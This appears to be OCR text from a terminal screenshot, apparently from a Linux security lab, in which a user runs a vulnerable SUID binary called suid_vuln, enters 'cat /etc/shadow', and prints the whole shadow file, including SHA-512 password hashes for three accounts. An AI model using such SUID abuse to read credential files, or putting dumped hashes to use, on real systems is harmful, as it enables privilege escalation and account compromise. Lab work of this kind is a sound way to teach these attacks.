 hector@lospollos:~$ ./suid_vuln
Introduce el comando:
cat /etc/shadow
root:!:20291:0:99999:7:::
daemon:*:17959:0:99999:7:::
bin:*:17959:0:99999:7:::
sys:*:17959:0:99999:7:::
sync:*:17959:0:99999:7:::
games:*:17959:0:99999:7:::
man:*:17959:0:99999:7:::
lp:*:17959:0:99999:7:::
mail:*:17959:0:99999:7:::
news:*:17959:0:99999:7:::
uucp:*:17959:0:99999:7:::
proxy:*:17959:0:99999:7:::
www-data:*:17959:0:99999:7:::
backup:*:17959:0:99999:7:::
list:*:17959:0:99999:7:::
irc:*:17959:0:99999:7:::
gnats:*:17959:0:99999:7:::
nobody:*:17959:0:99999:7:::
libuuid:!:17959:0:99999:7:::
syslog:*:17959:0:99999:7:::
messagebus:*:20291:0:99999:7:::
landscape:*:20291:0:99999:7:::
fring:$6$GyvWJJ2h$ZVucYgKI9qJdqKlRt59rguohVY9oo.6jkvgzoC867G/3fTO.8k3/8Ru0JPDjIGJEthN9yinOMEPNZG70Ag
mut.:20291:0:99999:7:::
colord:*:20291:0:99999:7:::
chow:$6$dNYVGhqO$EVfgjbLXnXvRbqcX6buVS6vhMHzMwLXsIFl3TqJ/zurWP6td596bmodplid7d2h2mpXaaLnXnrCFK5QzR9C
vN/:20293:0:99999:7:::
ftp:*:20294:0:99999:7:::
hector:$6$C1TTwUFZ$9920V/X9Gowv5ltkv9mCNO1/HStyJWcTCigf.bxT3j4pJxjrZm7U5m8Mv9Uxq/dtioRSrTDzwFOujvlGM
Bl/O/:20294:0:99999:7:::
hector@lospollos:~$ _